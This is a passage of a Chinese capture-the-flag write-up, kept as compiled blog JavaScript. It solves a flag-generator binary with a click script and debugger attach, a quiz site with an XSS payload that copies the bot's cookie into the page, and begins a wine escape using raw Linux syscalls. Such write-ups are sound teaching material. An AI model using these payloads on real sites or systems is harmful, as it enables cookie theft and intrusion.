win32con",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"hWnd ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32gui.FindWindow(",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"flag 自动机"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(hWnd)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"hWnd1",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32gui.FindWindowEx(hWnd, ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"def ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"click",props:{style:{color:"#268BD2"}}},{content:"(x, y):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    lParam ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" win32api.MAKELONG(x, y)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    win32gui.SendMessage(hWnd1, win32con.",props:{style:{color:"#657B83"}}},{content:"WM_LBUTTONDOWN",props:{style:{color:"#CB4B16"}}},{content:", win32con.",props:{style:{color:"#657B83"}}},{content:"MK_LBUTTON",props:{style:{color:"#CB4B16"}}},{content:", lParam)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    win32gui.SendMessage(hWnd1, win32con.",props:{style:{color:"#657B83"}}},{content:"WM_LBUTTONUP",props:{style:{color:"#CB4B16"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"None",props:{style:{color:"#B58900"}}},{content:", lParam)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"for",props:{style:{color:"#859900"}}},{content:" x ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"500",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    for",props:{style:{color:"#859900"}}},{content:" y ",props:{style:{color:"#657B83"}}},{content:"in ",props:{style:{color:"#859900"}}},{content:"range",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"500",props:{style:{color:"#D33682"}}},{content:"):",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"        click(x, y)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然而狡猾的组委会会让你这么容易的拿到 flag 吗？当然不会。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 433px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 87.73006134969326%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028110942167"\n        title=""\n        src="/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png"\n        srcset="/static/df78e1d75c460e652e76638b1c5df2a6/222b7/flag_machine_admin.png 163w,\n/static/df78e1d75c460e652e76638b1c5df2a6/ff46a/flag_machine_admin.png 325w,\n/static/df78e1d75c460e652e76638b1c5df2a6/55fc0/flag_machine_admin.png 433w"\n        sizes="(max-width: 433px) 100vw, 433px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"于是我就掏出了吃灰多年的 IDA Free, 加载 ",l.createElement(t.code,null,"flag_machine.exe"),", 点击运行按钮。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["IDA.output"],active:"IDA.output",heightRatio:1},files:[{name:"IDA.output",focus:"",code:{lines:[{tokens:[{content:"70520000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\WinSxS\\x86_microsoft.windows.common-controls_6595b64144ccf1df_6",props:{style:{color:"#657B83"}}},{content:".",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"0.22621.436_none_f0ef7eb2d589ad1a",props:{style:{color:"#268BD2"}}},{content:"\\COMCTL32.DLL",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77800000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\msvcrt.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"76560000",props:{style:{color:"#D33682"}}},{content:": loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\win32u.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77ADEB10:",props:{style:{color:"#DC322F"}}},{content:" thread has started (tid=",props:{style:{color:"#657B83"}}},{content:"5804",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77ADEB10:",props:{style:{color:"#DC322F"}}},{content:" thread has started (tid=",props:{style:{color:"#657B83"}}},{content:"8284",props:{style:{color:"#D33682"}}},{content:") ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"762D0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\gdi32full.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"763B0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\USER32.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"77A10000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\msvcp_win.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"761A0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\ucrtbase.dll",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"778D0000:",props:{style:{color:"#DC322F"}}},{content:" loaded ",props:{style:{color:"#657B83"}}},{content:"C:",props:{style:{color:"#268BD2"}}},{content:"\\WINDOWS\\SysWOW64\\IMM32.DLL",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"8284",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"5804",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" thread ",props:{style:{color:"#657B83"}}},{content:"7176",props:{style:{color:"#D33682"}}},{content:" has exited (code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"Debugger:",props:{style:{color:"#268BD2"}}},{content:" process has exited (exit code -",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]}],lang:"asm"},annotations:[]}]}),"\n",l.createElement(t.p,null,"呃呃呃呃呃呃呃呃。。。 程序直接退出了。这程序还带反调试的？？？"),"\n",l.createElement(t.p,null,"那我就先启动程序，再通过 attach to process 菜单项把 IDA 调试器附加到正在运行的 ",l.createElement(t.code,null,"flag_machine.exe")," 上。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/a2b6f78eb3f84d42cb362430007ae3bf/1b19f/image-20221028111826372.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 82.20858895705521%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028111826372"\n        title=""\n        src="/static/a2b6f78eb3f84d42cb362430007ae3bf/a6d36/image-20221028111826372.png"\n        srcset="/static/a2b6f78eb3f84d42cb362430007ae3bf/222b7/image-20221028111826372.png 163w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/ff46a/image-20221028111826372.png 325w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/a6d36/image-20221028111826372.png 650w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/e548f/image-20221028111826372.png 975w,\n/static/a2b6f78eb3f84d42cb362430007ae3bf/1b19f/image-20221028111826372.png 991w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"稍微看一下汇编能发现一点有意思的东西，比如 ",l.createElement(t.code,null,"rdata")," 段里有 ",l.createElement(t.code,null,"flag_machine.txt")," 这段文字。可惜 flag 本身并没有被明文存储在 ",l.createElement(t.code,null,"rdata")," 段里。"),"\n",l.createElement(t.p,null,"然后我们再来找一下程序在哪里调用了 Windows 的 ",l.createElement(t.code,null,"GetMessageA")," 函数接收窗口的事件消息。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/54ae0061abf51d391ae3faa5ba2aa23c/d9217/libfuns.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 65.6441717791411%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028112602943"\n        title=""\n        src="/static/54ae0061abf51d391ae3faa5ba2aa23c/a6d36/libfuns.png"\n        srcset="/static/54ae0061abf51d391ae3faa5ba2aa23c/222b7/libfuns.png 163w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/ff46a/libfuns.png 325w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/a6d36/libfuns.png 650w,\n/static/54ae0061abf51d391ae3faa5ba2aa23c/d9217/libfuns.png 904w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"发现这个库函数只在 ",l.createElement(t.code,null,"sub_401A2C")," 中被调用。那么，",l.createElement(t.code,null,"sub_401A2C")," 或许就是我们取得 flag 的关键了。"),"\n",l.createElement(t.p,null,"然而跳过去一看并没有什么值得关注的东西。。。"),"\n",l.createElement(t.p,null,"那么就来关注一下程序在那里调用了 ",l.createElement(t.code,null,"fopen")," 吧，我盲猜程序会把 flag 写到 ",l.createElement(t.code,null,"flag_machine.txt")," 这个文件里。"),"\n",l.createElement(t.p,null,"果然，调用 ",l.createElement(t.code,null,"fopen")," 的那段代码同时还会弹窗显示 ",l.createElement(t.code,null,"Congatulations")," 祝贺我们。那么这就是我们获得 flag 的关键。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/7a96ec06690ffd0cb7b725812c64a3f5/0f67e/fopen_caller.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 72.39263803680981%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028113545064"\n        title=""\n        src="/static/7a96ec06690ffd0cb7b725812c64a3f5/a6d36/fopen_caller.png"\n        srcset="/static/7a96ec06690ffd0cb7b725812c64a3f5/222b7/fopen_caller.png 163w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/ff46a/fopen_caller.png 325w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/a6d36/fopen_caller.png 650w,\n/static/7a96ec06690ffd0cb7b725812c64a3f5/0f67e/fopen_caller.png 921w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"切到 Graph View 来康康这个子过程（红框标出了我们要跳转到的目标代码）："),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 589px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 105.52147239263803%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028113744788"\n        title=""\n        src="/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png"\n        srcset="/static/e2771106239086d17740b635a8198826/222b7/image-20221028113744788.png 163w,\n/static/e2771106239086d17740b635a8198826/ff46a/image-20221028113744788.png 325w,\n/static/e2771106239086d17740b635a8198826/b1665/image-20221028113744788.png 589w"\n        sizes="(max-width: 589px) 100vw, 589px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"从第一个块的最后一行条件跳转那里加一个断点，从这个子过程负责的任务来看，程序是肯定会命中这个断点的。"),"\n",l.createElement(t.p,null,"把程序窗口切到前台，程序命中断点之后，我们让程序直接执行红框位置代码："),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/5b9d687180ab53900abea13927b5fa61/6acbf/image-20221028115457953.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 61.963190184049076%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028115457953"\n        title=""\n        src="/static/5b9d687180ab53900abea13927b5fa61/a6d36/image-20221028115457953.png"\n        srcset="/static/5b9d687180ab53900abea13927b5fa61/222b7/image-20221028115457953.png 163w,\n/static/5b9d687180ab53900abea13927b5fa61/ff46a/image-20221028115457953.png 325w,\n/static/5b9d687180ab53900abea13927b5fa61/a6d36/image-20221028115457953.png 650w,\n/static/5b9d687180ab53900abea13927b5fa61/e548f/image-20221028115457953.png 975w,\n/static/5b9d687180ab53900abea13927b5fa61/6acbf/image-20221028115457953.png 1001w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后取消断点，让程序继续执行，我们就能在 ",l.createElement(t.code,null,"flag_machine.txt")," 里找到 flag 了。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 482px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 100.61349693251533%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028115245516"\n        title=""\n        src="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png"\n        srcset="/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/222b7/image-20221028115245516.png 163w,\n/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/ff46a/image-20221028115245516.png 325w,\n/static/8b4c7d4fc49b3cce67e1ac8e5a41eadd/37e0d/image-20221028115245516.png 482w"\n        sizes="(max-width: 482px) 100vw, 482px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"微积分计算小练习"},"微积分计算小练习",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#微积分计算小练习"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"小 X 作为某门符号计算课程的助教，为了让大家熟悉软件的使用，他写了一个小网站：上面放着五道简单的题目，只要输入姓名和题目答案，提交后就可以看到自己的分数。"),l.createElement(t.p,null,l.createElement(t.a,{href:"http://202.38.93.111:10056/?token=534%3AMEUCIQDaou7cyjyx8wag%2B%2FM4mE9ujZxx4x3zqTGeSXOYAb7c2QIgOC3MvDnhg7nXfRsK04xoaa%2B0pNw4%2BJdV5z3ZYkiLTdo%3D",rel:"external",target:"_blank"},"点击此链接访问练习网站")),l.createElement(t.p,null,"想起自己前几天在公众号上学过的 Java 设计模式免费试听课，本着前后端离心（咦？是前后端离心吗？还是离婚？离。。离谱？总之把功能能拆则拆就对啦）的思想，小 X 还单独写了一个程序，欢迎同学们把自己的成绩链接提交上来。"),l.createElement(t.p,null,"总之，因为其先进的设计思想，需要同学们做完练习之后手动把成绩连接贴到这里来："),l.createElement(t.p,null,l.createElement(t.a,{href:"http://202.38.93.111:10057/?token=534%3AMEUCIQDaou7cyjyx8wag%2B%2FM4mE9ujZxx4x3zqTGeSXOYAb7c2QIgOC3MvDnhg7nXfRsK04xoaa%2B0pNw4%2BJdV5z3ZYkiLTdo%3D",rel:"external",target:"_blank"},"点击此链接提交练习成绩 URL"))),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["bot.py"],active:"bot.py",heightRatio:.88},southPanel:{tabs:["payload"],active:"payload",heightRatio:.12},files:[{name:"bot.py",focus:"",code:{lines:[{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"' Putting secret flag...'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"'document.cookie=\"flag=",props:{style:{color:"#2AA198"}}},{content:"{FLAG}",props:{style:{color:"#CB4B16"}}},{content:"\"'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"time.sleep(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'- Now browsing your quiz result...'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"driver.get(url)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"time.sleep(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"try",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    greeting ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"return document.querySelector('#greeting').textContent\"",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    score ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" driver.execute_script(",props:{style:{color:"#657B83"}}},{content:"f",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"\"return document.querySelector('#score').textContent\"",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"except",props:{style:{color:"#859900"}}},{content:" selenium.common.exceptions.JavascriptException:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"'JavaScript Error: Did you give me correct URL?'",props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"OK. Now I know that:"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(greeting)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(score)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"...",props:{style:{color:"#CB4B16"}}}]}],lang:"python"},annotations:[]},{name:"payload",focus:"",code:{lines:[{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"empty.gif" ',props:{style:{color:"#2AA198"}}},{content:"onerror",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"document",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#2AA198"}}},{content:"getElementById",props:{style:{color:"#268BD2"}}},{content:"('greeting').",props:{style:{color:"#2AA198"}}},{content:"textContent",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"document",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#2AA198"}}},{content:"cookie",props:{style:{color:"#268BD2"}}},{content:'" ',props:{style:{color:"#2AA198"}}},{content:"/>",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]},l.createElement(t.p,null,"读一下程序，发现 bot 会",l.createElement(r.SectionLink,{file:"bot.py",focus:"2:3",id:"focus://bot.py#2:3"},"把 flag 放到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"document.cookie",props:{style:{color:"#2AA198"}}}]}]}},"document.cookie")," 里面"),"。"),l.createElement(t.p,null,"最后 bot 会把 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"greeting",props:{style:{color:"#657B83"}}}]}]}},"greeting")," 和 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"score",props:{style:{color:"#657B83"}}}]}]}},"score")," 两个元素内的文本内容输出出来。"),l.createElement(t.p,null,"所以我们需要构造一个脚本注入，把其中一个元素替换成 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"python",lines:[{tokens:[{content:"document.cookie",props:{style:{color:"#2AA198"}}}]}]}},"document.cookie")," 的内容。"),l.createElement(t.p,null,"然后网页上可以注入的地方只有姓名一栏。写了个简单的 payload 就过了."),l.createElement(r.SectionCode,null,l.createElement(r.SectionCode),l.createElement(t.hr),l.createElement(r.SectionCode))),"\n",l.createElement(t.h2,{id:"杯窗鹅影"},"杯窗鹅影",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#杯窗鹅影"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"说到上回，小 K 在获得了实验室高性能服务器的访问权限之后就迁移了数据（他直到现在都还不知道自己的家目录备份被 Eve 下载了）。之后，为了跑一些别人写的在 Windows 下的计算程序，他安装了 wine 来运行它们。"),l.createElement(t.p,null,"「你用 wine 跑 Windows 程序，要是中毒了咋办？」"),l.createElement(t.p,null,"「没关系，大不了把 wineprefix 删了就行。我设置过了磁盘映射，Windows 程序是读不到我的文件的！」"),l.createElement(t.p,null,"但果真如此吗？"),l.createElement(t.p,null,"为了验证这一点，你需要点击「打开/下载题目」按钮，上传你的程序实现以下的目的："),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,l.createElement(t.code,null,"/flag1")," 放置了第一个 flag。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来读取到第一个 flag 吗？"),"\n",l.createElement(t.li,null,l.createElement(t.code,null,"/flag2")," 放置了第二个 flag，但是需要使用 ",l.createElement(t.code,null,"/readflag")," 程序才能看到 ",l.createElement(t.code,null,"/flag2")," 的内容。你能给出一个能在 wine 下运行的 x86_64 架构的 Windows 命令行程序来执行 ",l.createElement(t.code,null,"/readflag")," 程序来读取到第二个 flag 吗？"),"\n")),"\n",l.createElement(t.h3,{id:"flag1-1"},"flag1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#flag1-1"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"read linux host file in wine"),", 点进",l.createElement(t.a,{href:"https://unix.stackexchange.com/questions/28594/access-to-the-files-beyond-wines-virtual-disks",rel:"external",target:"_blank"},"第一个来自 StackExchange 的搜索结果"),"， 回答的评论里提到了 Wine 中的程序仍然可以使用 Linux 系统调用。"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"Wine is not a sandbox – a  program can use Linux syscalls to interact with the rest of the system  bypassing Wine, although this is unlikely to happen unless the program  was intentionally written to do that."),"\n",l.createElement(t.p,null,"– ",l.createElement(t.a,{href:"https://unix.stackexchange.com/users/1779/ephemient",rel:"external",target:"_blank"},"ephemient")),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"https://unix.stackexchange.com/questions/28594/access-to-the-files-beyond-wines-virtual-disks#comment38504_28596",rel:"external",target:"_blank"},"Jan 9, 2012 at 2:57")),"\n"),"\n",l.createElement(t.p,null,"那就把系统调用写到内联汇编里吧。（交叉编译用不了 linux 的头文件）"),"\n",l.createElement(t.p,null,"不就是写两个系统调用嘛，一个 ",l.createElement(t.code,null,"open")," 打开文件，一个 ",l.createElement(t.code,null,"read")," 读取文件。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["read.c"],active:"read.c",heightRatio:1},files:[{name:"read.c",focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile 